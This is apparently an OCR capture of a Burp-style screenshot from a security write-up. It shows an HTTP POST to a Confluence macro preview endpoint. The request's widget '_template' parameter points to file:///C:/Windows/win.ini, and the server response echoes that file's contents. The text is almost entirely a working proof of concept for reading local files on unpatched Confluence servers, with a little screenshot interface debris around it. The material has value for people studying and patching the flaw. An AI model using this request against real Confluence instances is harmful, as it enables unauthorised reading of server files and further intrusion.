 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"file
:///C:/Windows/win.ini"}}}
? < + > Type a search term 0 matches
Done
ody);
}
</script>
</head>
<body id="com-atlassian-confluence"
class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
Seebug
16,245 bytes | 41 millis